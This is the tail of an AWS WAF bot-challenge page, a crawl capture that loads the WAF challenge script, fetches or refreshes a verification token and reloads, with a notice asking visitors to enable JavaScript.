    <script src="https://d8c14d4960ca.337f8b16.us-east-2.token.awswaf.com/d8c14d4960ca/a18a4859af9c/f81f84a03d17/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>